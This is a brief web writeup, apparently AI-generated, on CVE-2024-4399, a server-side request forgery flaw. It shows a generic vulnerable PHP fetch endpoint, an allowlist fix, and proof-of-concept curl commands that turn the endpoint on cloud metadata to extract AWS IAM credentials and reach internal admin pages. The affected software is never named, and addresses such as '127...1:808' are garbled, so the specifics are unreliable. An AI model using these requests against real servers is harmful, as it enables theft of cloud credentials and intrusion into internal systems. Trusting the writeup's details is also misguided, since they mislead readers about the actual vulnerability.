In 2024, a severe vulnerability tagged as CVE-2024-4399 was uncovered in a popular web system. The core issue? The application does not validate a user-supplied parameter before making requests to it. This lets unauthenticated users craft requests that trigger a Server-Side Request Forgery (SSRF) attack. In this writeup, we’ll explain how this bug works, show you a practical exploit example with code, and link to all the original resources.
What is CVE-2024-4399?
CVE-2024-4399 describes a vulnerability where a parameter (like a URL or IP address) supplied by a web client is used by the server to make outbound HTTP requests without validation or filtering. This lets attackers force the server to fetch sensitive internal network resources, and in some cases, even exploit further internal systems.
Official Reference
- NVD CVE Detail (will be updated as public)
- HackTricks: SSRF Reference
Suppose we have a PHP endpoint like this
<?php
// GET /fetch.php?url=https://example.com
$url = $_GET['url'];
$response = file_get_contents($url);
echo $response;
No Validation: $_GET['url'] is taken as-is.
- Unfiltered Access: The server will fetch what the attacker says, even internal resources like http://localhost:808/admin or cloud metadata endpoints.
Proof-of-Concept (PoC) Exploit
Suppose the vulnerable endpoint is at https://vulnerable.site/fetch.php.
Use curl (or a browser)
curl "https://vulnerable.site/fetch.php?url=http://169.254.169.254/latest/meta-data/"
If you want to exfiltrate the AWS iam credential from the backend
curl "https://vulnerable.site/fetch.php?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/"
Or, scan internal network resources
curl "https://vulnerable.site/fetch.php?url=http://127...1:808/secret-admin"
Anything the server can reach, you can too — without login or authentication.
Example fix in PHP
<?php
$url = $_GET['url'];
// Allow only specific trusted domains
$allowed_hosts = ['api.trusteddomain.com'];
$host = parse_url($url, PHP_URL_HOST);
if (!in_array($host, $allowed_hosts)) {
die('Error: Disallowed host!');
}
$response = file_get_contents($url);
echo $response;
Or, reject private/internal IPs in all languages.
Attackers can extract cloud secrets.
- SSRF can sometimes lead to Remote Code Execution (RCE) if the backend listens to requests from localhost.
Internal applications (like admin panels, databases, logs, automation services) may be exposed.
## Learn More / References
- OWASP SSRF Guide
- PortSwigger SSRF Cheatsheet
- SSRF in cloud environments
- CVE-2024-4399 in NVD (once available)
Final Note
This vulnerability shows why never trusting user input is critical. Even a single languid line of code can open the door to dangerous server-side attacks. If you have code like this in your app, fix it now! Stay safe and always validate.
*Exclusively written for you by Assistant, June 2024.*
Timeline
Published on: 05/23/2024 06:15:11 UTC
Last modified on: 08/01/2024 20:40:47 UTC
